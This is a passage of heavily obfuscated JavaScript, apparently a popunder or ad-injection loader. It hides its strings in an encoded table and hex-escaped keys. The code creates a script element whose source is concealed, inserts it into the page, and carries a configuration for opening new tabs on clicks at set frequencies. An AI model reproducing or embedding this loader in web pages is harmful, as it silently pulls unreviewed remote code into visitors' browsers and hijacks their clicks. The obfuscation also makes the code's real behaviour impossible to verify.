11){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0x40);var _0xa0f0x3f=function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x3c,_0xa0f0x7={ycjTL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},aSYXv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},HBZeb:function(_0xa0f0x5){return _0xa0f0x5()},zATxX:_0x453b[1565],PeEBS:_0xa0f0x6(208)},_0xa0f0x8=_0xa0f0x6(212)[_0xa0f0x6(210)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:for(var _0xa0f0xb=0;_0xa0f0x7[_0xa0f0x6(215)](_0xa0f0xb,_0xa0f0x27[_0xa0f0x6(192)]);_0xa0f0xb++){if(1=== _0xa0f0x27[_0xa0f0xb][_0xa0f0x6(210)](_0x453b[1520])[_0xa0f0x6(192)]){_0xa0f0x5[_0xa0f0x27[_0xa0f0xb]]&& (_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x27[_0xa0f0xb]]= _0xa0f0x5[_0xa0f0x27[_0xa0f0xb]])}else {var _0xa0f0x3=_0xa0f0x27[_0xa0f0xb][_0xa0f0x6(210)](_0x453b[1520]);_0xa0f0x5[_0xa0f0x3[0]][_0xa0f0x3[1]]&& (!_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x3[0]]&& (_0xa0f0xd[_0x453b[226]][_0xa0f0x3[0]]= {}),_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x3[0]][_0xa0f0x3[1]]= _0xa0f0x5[_0xa0f0x3[0]][_0xa0f0x3[1]])}};continue;case _0x453b[221]:_0xa0f0xd[_0xa0f0x6(216)]= function(){_0xa0f0x3d(_0xa0f0x5)};continue;case _0x453b[222]:var _0xa0f0xc=document,_0xa0f0xd=_0xa0f0xc[_0xa0f0x6(203)](_0xa0f0x6(205)),_0xa0f0x11=_0xa0f0xc[_0xa0f0x6(211)][_0xa0f0x7[_0xa0f0x6(197)](_0xa0f0xc[_0x453b[1566]][_0xa0f0x6(192)],1)];continue;case _0x453b[223]:var _0xa0f0x12={CXtNe:function(_0xa0f0x5){return _0xa0f0x7.HBZeb(_0xa0f0x5)}};continue;case _0x453b[225]:continue;case _0x453b[227]:var _0xa0f0x27=[_0xa0f0x7[_0xa0f0x6(202)],_0xa0f0x7[_0xa0f0x6(199)]];continue;case _0x453b[256]:_0xa0f0x11[_0xa0f0x6(204)][_0xa0f0x6(201)](_0xa0f0xd,_0xa0f0x11);continue;case _0x453b[258]:_0xa0f0xd[_0x453b[248]]= _0xa0f0x5[_0xa0f0x6(213)];continue;case _0x453b[259]:_0xa0f0xd[_0xa0f0x6(189)]= {};continue;case _0x453b[261]:_0xa0f0xd[_0xa0f0x6(194)]= function(){_0xa0f0x12.CXtNe(_0xa0f0x3e)};continue};break}};function _0xa0f0x40(){var _0xa0f0x5=[_0x453b[1567],_0x453b[1568],_0x453b[1569],_0x453b[496],_0x453b[1570],_0x453b[1571],_0x453b[95],_0x453b[590],_0x453b[40],_0x453b[1572],_0x453b[1573],_0x453b[1574],_0x453b[346],_0x453b[137],_0x453b[1162],_0x453b[1575],_0x453b[1576],_0x453b[1577],_0x453b[1578],_0x453b[1028],_0x453b[1579],_0x453b[1580],_0x453b[1581],_0x453b[1582],_0x453b[187],_0x453b[1583],_0x453b[1584],_0x453b[1585],_0x453b[99],_0x453b[1586],_0x453b[1587],_0x453b[101],_0x453b[1588],_0x453b[277],_0x453b[1589],_0x453b[1590]];return (_0xa0f0x40= function(){return _0xa0f0x5})()}_0xa0f0x3f(_0xa0f0x1)})()})({"\x73\x63\x72\x69\x70\x74\x53\x72\x63":_0x453b[0],"\x77\x69\x6E\x64\x6F\x77":{"\x75\x72\x6C":_0x453b[1]},"\x66\x72\x65\x71":{"\x71\x74\x79":3,"\x70\x65\x72\x69\x6F\x64":3600,"\x73\x63\x68\x65\x6D\x65":_0x453b[2],"\x64\x69\x73\x74\x61\x6E\x63\x65":60,"\x64\x69\x73\x74\x61\x6E\x63\x65\x73":_0x453b[3],"\x70\x61\x67\x65\x6C\x69\x6D":0,"\x6D\x61\x78":0,"\x63\x6F\x6E\x74\x65\x78\x74":_0x453b[4],"\x73\x65\x73\x73\x69\x6F\x6E":false,"\x73\x65\x73\x73\x69\x6F\x6E\x4B\x65\x65\x70\x41\x6C\x69\x76\x65\x54\x69\x6D\x65":0,"\x73\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x61\x74\x69\x6F\x6E":3600},"\x6D\x69\x73\x63":{"\x6E\x65\x77\x54\x61\x62":true,"\x75\x6E\x64\x65\x72":false,"\x63\x6F\x76\x65\x72\x54\x61\x67\x73":_0x453b[5]},"\x6F\x6E\x6C\x79\x43\x6C\x69\x63\x6B\x61\x62\x6C\x65":false})